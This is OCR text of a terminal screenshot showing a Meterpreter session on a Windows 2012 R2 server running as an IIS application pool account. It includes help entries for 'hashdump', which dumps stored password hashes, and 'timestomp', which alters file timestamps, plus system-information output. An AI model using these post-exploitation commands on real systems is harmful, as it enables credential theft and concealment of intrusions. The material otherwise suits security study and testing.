 kali@kali: ~/Desktop
File Actions Edit View Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : 12SERVER7
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter >